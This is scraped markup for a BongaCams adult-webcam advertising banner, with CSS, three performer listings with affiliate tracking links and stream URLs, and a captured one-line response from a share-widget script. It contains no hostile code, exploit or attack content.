.bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/PinkFoxya">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0d6/0a8/29b/c2a14c30260c7302e415d0bf1559e21c_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0d6/0a8/29b/c2a14c30260c7302e415d0bf1559e21c_thumb_medium.jpg"
                       data-video-src="https://vthumb38.bcvcdn.com/stream_PinkFoxya"
                       data-image-player-src="https://v.bngdin.com/stream_PinkFoxya"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  PinkFoxya                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Wild-Angel777">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/06e/3d0/379/813c46381cd59fc269686b52852236b5_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/06e/3d0/379/813c46381cd59fc269686b52852236b5_thumb_medium.jpg"
                       data-video-src="https://vthumb42.bcvcdn.com/stream_Wild-Angel777"
                       data-image-player-src="https://v.bngdin.com/stream_Wild-Angel777"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  WILD-ANGEL777                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Sonya-reallsugar">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0d4/1c1/207/fe751af889af852b394aab9212601a9b_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0d4/1c1/207/fe751af889af852b394aab9212601a9b_thumb_medium.jpg"
                       data-video-src="https://vthumb12.bcvcdn.com/stream_Sonya-reallsugar"
                       data-image-player-src="https://v.bngdin.com/stream_Sonya-reallsugar"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Sonya-reallsugar                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769364432418317
body_size: 397
content:
cb__utl_cb_share_1769364432418317('1ea92d09c43527572b24fe052f11127b');